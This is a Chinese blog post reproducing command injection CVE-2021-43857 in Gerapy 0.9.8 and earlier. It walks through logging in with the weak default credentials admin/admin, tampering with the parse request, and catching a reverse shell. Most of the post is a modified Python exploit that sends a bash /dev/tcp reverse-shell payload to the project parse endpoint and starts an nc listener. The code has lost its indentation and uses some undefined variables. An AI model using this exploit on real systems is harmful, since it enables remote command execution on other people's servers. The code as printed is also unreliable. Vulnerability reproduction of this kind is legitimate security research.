简介
Gerapy是一款基于Scrapy、Scrapyd、Django和Vue.js的分布式爬虫管理框架。
漏洞描述
该漏洞源于程序没有正确清理通过project/id/parse端点传递给Popen的输入。攻击者可利用该漏洞执行任意命令。
影响版本
Gerapy <= 0.9.8
代码分析
http://www.ctfiot.com/14043.html
漏洞复现
开启环境

弱口令:admin/admin进入后台,点击项目管理。

抓包

反弹shell
修改请求包,反弹shell。


反弹成功,我这里用frp做了一个代理。
工具
https://github.com/LongWayHomie/CVE-2021-43857
略改工具
class Exploit:
def __init__(self, target_ip, target_port, localhost, localport):
self.target_ip = target_ip
self.target_port = target_port
self.localhost = localhost
self.localport = localport
def exploitation(self):
payload = """{"spider":"`/bin/bash -c 'bash -i >& /dev/tcp/""" + localhost + """/""" + localport + """ 0>&1'`"}"""
#Login to t he app (getting auth token)
url = "http://" + target_ip + ":" + target_port
r = requests.Session()
print("[*] Resolving URL...")
r1 = r.get(url)
time.sleep(3)
print("[*] Logging in to application...")
r2 = r.post(url + "/api/user/auth", json={"username":login,"password":password}, allow_redirects=True)
time.sleep(3)
if (r2.status_code == 200):
print('[*] Login successful! Proceeding...')
else:
print('[*] Something went wrong!')
quit()
#Create a header out of auth token (yep, it's bad as it looks)
dict = json.loads(r2.text)
temp_token = 'Token '
temp_token2 = json.dumps(dict['token']).strip('"')
auth_token = {}
auth_token['Authorization'] = temp_token + temp_token2
id = '1'
print("[*] Found ID of the project: ", id)
time.sleep(1)
#netcat listener
print("[*] Setting up a netcat listener")
listener = subprocess.Popen(["nc", "-nvlp", self.localport])
time.sleep(3)
#exec the payload
print("[*] Executing reverse shell payload")
print("[*] Watchout for shell! :)")
r5 = r.post(url + "/api/project/" + str(id) + "/parse", data=payload, headers=auth_token, allow_redirects=True)
listener.wait()
if (r5.status_code == 200):
print("[*] It worked!")
listener.wait()
else:
print("[!] Something went wrong!")
listener.terminate()






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








